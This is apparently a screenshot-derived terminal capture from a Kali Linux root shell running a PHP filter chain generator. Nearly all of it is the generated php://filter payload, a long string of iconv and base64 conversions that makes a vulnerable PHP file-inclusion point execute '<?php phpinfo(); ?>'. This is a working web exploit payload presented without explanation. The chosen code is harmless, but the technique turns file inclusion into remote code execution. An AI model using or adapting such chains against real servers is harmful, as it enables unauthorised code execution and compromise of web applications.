 ┌──(root㉿ten-kali)-[~/php_filter_chain_generator-main]
└─# python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>  '
[+] The following gadget chain will generate the following code : <?php phpinfo(); ?>   (base64 value: PD9waHAgcGhwaW5mbygpOyA/PiAg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|co
nvert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS93
6|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UT
F-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert
.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-enco
de|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.
UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-enco
de|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://
temp
┌──(root㉿ten-kali)-[~/php_filter_chain_generator-main]
└─#